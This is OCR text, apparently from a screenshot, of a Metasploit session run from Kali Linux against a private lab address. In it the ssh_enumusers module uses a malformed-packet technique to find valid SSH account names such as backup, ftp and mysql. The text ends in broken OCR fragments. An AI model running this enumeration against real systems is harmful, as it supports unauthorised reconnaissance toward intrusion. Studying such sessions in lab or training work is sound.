 msf6 > use auxiliary/scanner/ssh/ssh-enumusers
[-] No results from search
[-] Failed to load module: auxiliary/scanner/ssh/ssh-enumusers
msf6 > use auxiliary/scanner/ssh/ssh_enumusers
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 192.168.1.14
RHOSTS => 192.168.1.14
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlists/metasploit/namelist.txt
USER_FILE => /usr/share/wordlists/metasploit/namelist.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set PORT 22
[!] Unknown datastore option: PORT. Did you mean RPORT?
PORT => 22
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set THREADS 20
THREADS => 20
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.1.14:22 - SSH - Using malformed packet technique
[*] 192.168.1.14:22 - SSH - Checking for false positives
[*] 192.168.1.14:22 - SSH - Starting scan
[+] 192.168.1.14:22 - SSH - User 'backup' found
[+] 192.168.1.14:22 - SSH - User 'dhcp' found
[+] 192.168.1.14:22 - SSH - User 'ftp' found
[+] 192.168.1.14:22 - SSH - User 'games' found
[+] 192.168.1.14:22 - SSH - User 'irc' found
[+] 192.168.1.14:22 - SSH - User 'mail' found
[+] 192.168.1.14:22 - SSH - User 'mysql' found
[+] 192.168.1.14:22 - SSH - User 'news' found
KALI LIN
become, the more you ar